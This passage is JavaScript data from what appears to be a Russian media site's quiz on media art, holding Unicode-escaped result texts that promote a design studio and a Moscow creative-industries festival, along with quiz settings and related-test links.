\u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0440\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442 \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0415\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>. \u041f\u043e\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435.<\/p>\n","heading":"4 \u0438\u0437 12. \u0410\u043d\u0440\u0438\u0430\u043b \u041c\u0430\u0442\u0438\u0441\u0441","advance":4},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6dde21142.jpg","details":"<p>\u0412\u044b\u00a0\u043b\u044e\u0431\u0438\u0442\u0435 \u0433\u0443\u0441\u0442\u044b\u0435 \u043c\u0430\u0437\u043a\u0438, \u044f\u0440\u043a\u0438\u0435 \u043a\u0440\u0430\u0441\u043a\u0438 \u0438\u00a0\u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0441\u043c\u044b\u0441\u043b\u044b. \u0418\u0437\u043b\u0438\u0448\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b\u0438\u0437\u043c\u00a0\u2014 \u043d\u0435\u00a0\u0434\u043b\u044f \u0432\u0430\u0441. Radugadesign \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0440\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442 \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0415\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>. \u041f\u043e\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435.<\/p>\n","heading":"5 \u0438\u0437 12. \u0410\u043d\u0440\u0438\u0430\u043b \u041c\u0430\u0442\u0438\u0441\u0441","advance":5},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6dde5e59f.jpg","details":"<p>\u0412\u044b\u00a0\u043b\u044e\u0431\u0438\u0442\u0435 \u0433\u0443\u0441\u0442\u044b\u0435 \u043c\u0430\u0437\u043a\u0438, \u044f\u0440\u043a\u0438\u0435 \u043a\u0440\u0430\u0441\u043a\u0438 \u0438\u00a0\u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0441\u043c\u044b\u0441\u043b\u044b. \u0418\u0437\u043b\u0438\u0448\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b\u0438\u0437\u043c\u00a0\u2014 \u043d\u0435\u00a0\u0434\u043b\u044f \u0432\u0430\u0441. Radugadesign \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0440\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442 \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0415\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>. \u041f\u043e\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435.<\/p>\n","heading":"6 \u0438\u0437 12. \u0410\u043d\u0440\u0438\u0430\u043b \u041c\u0430\u0442\u0438\u0441\u0441","advance":6},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6dde96140.jpg","details":"<p>\u0412\u044b\u00a0\u043b\u044e\u0431\u0438\u0442\u0435 \u0433\u0443\u0441\u0442\u044b\u0435 \u043c\u0430\u0437\u043a\u0438, \u044f\u0440\u043a\u0438\u0435 \u043a\u0440\u0430\u0441\u043a\u0438 \u0438\u00a0\u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0441\u043c\u044b\u0441\u043b\u044b. \u0418\u0437\u043b\u0438\u0448\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b\u0438\u0437\u043c\u00a0\u2014 \u043d\u0435\u00a0\u0434\u043b\u044f \u0432\u0430\u0441. Radugadesign \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0440\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442 \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0415\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>. \u041f\u043e\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435.<\/p>\n","heading":"7 \u0438\u0437 12. \u0410\u043d\u0440\u0438\u0430\u043b \u041c\u0430\u0442\u0438\u0441\u0441","advance":7},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6ddecd727.jpg","details":"<p>\u0412\u044b\u00a0\u043b\u044e\u0431\u0438\u0442\u0435 \u0433\u0443\u0441\u0442\u044b\u0435 \u043c\u0430\u0437\u043a\u0438, \u044f\u0440\u043a\u0438\u0435 \u043a\u0440\u0430\u0441\u043a\u0438 \u0438\u00a0\u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0441\u043c\u044b\u0441\u043b\u044b. \u0418\u0437\u043b\u0438\u0448\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b\u0438\u0437\u043c\u00a0\u2014 \u043d\u0435\u00a0\u0434\u043b\u044f \u0432\u0430\u0441. Radugadesign \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0440\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442 \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0415\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>. \u041f\u043e\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435.<\/p>\n","heading":"8 \u0438\u0437 12. \u0410\u043d\u0440\u0438\u0430\u043b \u041c\u0430\u0442\u0438\u0441\u0441","advance":8},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6dd82f200.jpg","details":"<p>\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0448\u043b\u044b\u0445 \u0432\u0435\u043a\u043e\u0432 \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u043d\u043e \u0438\u00a0\u0431\u043b\u0438\u0437\u043a\u043e, \u0430\u00a0contemporary art \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0443\u043c\u0430\u0442\u044c\u0441\u044f. Radugadesign \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0432\u043e\u00a0\u0432\u0441\u0435\u043c \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0438 \u0435\u0433\u043e \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0440\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442 \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0415\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>. \u041f\u043e\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435.<\/p>\n","heading":"0 \u0438\u0437 12. QR-\u0420\u0435\u043d\u0443\u0430\u0440","advance":0},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6dd869438.jpg","details":"<p>\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0448\u043b\u044b\u0445 \u0432\u0435\u043a\u043e\u0432 \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u043d\u043e \u0438\u00a0\u0431\u043b\u0438\u0437\u043a\u043e, \u0430\u00a0contemporary art \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0443\u043c\u0430\u0442\u044c\u0441\u044f. Radugadesign \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0432\u043e\u00a0\u0432\u0441\u0435\u043c \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0438 \u0435\u0433\u043e \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0440\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442 \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0415\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>. \u041f\u043e\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435.<\/p>\n","heading":"1 \u0438\u0437 12. QR-\u0420\u0435\u043d\u0443\u0430\u0440","advance":1},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6dd8a2c60.jpg","details":"<p>\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0448\u043b\u044b\u0445 \u0432\u0435\u043a\u043e\u0432 \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u043d\u043e \u0438\u00a0\u0431\u043b\u0438\u0437\u043a\u043e, \u0430\u00a0contemporary art \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0443\u043c\u0430\u0442\u044c\u0441\u044f. Radugadesign \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0432\u043e\u00a0\u0432\u0441\u0435\u043c \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0438 \u0435\u0433\u043e \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0440\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442 \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0415\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>. \u041f\u043e\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435.<\/p>\n","heading":"2 \u0438\u0437 12. QR-\u0420\u0435\u043d\u0443\u0430\u0440","advance":2},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6dd8dbf09.jpg","details":"<p>\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0448\u043b\u044b\u0445 \u0432\u0435\u043a\u043e\u0432 \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u043d\u043e \u0438\u00a0\u0431\u043b\u0438\u0437\u043a\u043e, \u0430\u00a0contemporary art \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0437\u0430\u0434\u0443\u043c\u0430\u0442\u044c\u0441\u044f. Radugadesign \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0432\u043e\u00a0\u0432\u0441\u0435\u043c \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0438 \u0435\u0433\u043e \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0433\u0434\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u0437\u0440\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442 \u0447\u0442\u043e-\u0442\u043e \u0441\u0432\u043e\u0435. \u0415\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>. \u041f\u043e\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432\u00a0\u0438\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u0438 \u043c\u0435\u0434\u0438\u0430\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435.<\/p>\n","heading":"3 \u0438\u0437 12. QR-\u0420\u0435\u043d\u0443\u0430\u0440","advance":3}];
var knife_quiz_options = {"achievment":"1","details":"result","format":"binary","message":"1","shuffle":"1","button_start":"\u041d\u0430\u0447\u0430\u0442\u044c \u0442\u0435\u0441\u0442","button_next":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c","button_last":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","button_repeat":"\u041f\u0440\u043e\u0439\u0442\u0438 \u0442\u0435\u0441\u0442 \u0435\u0449\u0435 \u0440\u0430\u0437","remark":"","permalink":"https:\/\/knife.media\/quiz\/media-art-quiz\/","share_links":{"vkontakte":{"link":"https:\/\/vk.com\/share.php?url=%1$s&title=%2$s","text":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f"},"telegram":{"link":"https:\/\/t.me\/share\/url?url=%1$s&text=%2$s","text":"\u0420\u0435\u043f\u043e\u0441\u0442\u043d\u0443\u0442\u044c"}}};
var knife_meta_parameters = {"postid":"150559","template":"quiz","format":"default","adult":"0","noad":"0","promo":"1","authors":"news","category":"play","tags":"tests:art"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0442\u0435\u0441\u0442\u044b","sub_title":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0442\u0435\u0441\u0442\u044b","hidden":"1","similar":[{"title":"\u0422\u0435\u0441\u0442: \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a, \u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442, \u0443\u0447\u0435\u043d\u044b\u0439 \u0438\u043b\u0438 \u0442\u0435\u0430\u0442\u0440\u0430\u043b: <em>\u043a\u0430\u043a\u043e\u0439 \u0442\u0438\u043f \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430 \u0442\u0435\u0431\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442?<\/em>","link":"\/quiz\/your-creativity-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Tvorchestvo-glav-2-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0438\u043b\u0438 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0435\u0447\u0430\u0442\u0438?<\/em>","link":"\/quiz\/artist-vs-printer\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/10\/Test-glav-1-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u043f\u043e\u043d\u0438\u043c\u0430\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b\u00a0\u0441\u043a\u0440\u044b\u0442\u044b\u0439 \u0441\u043c\u044b\u0441\u043b \u043a\u0430\u0440\u0442\u0438\u043d \u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440\u0430 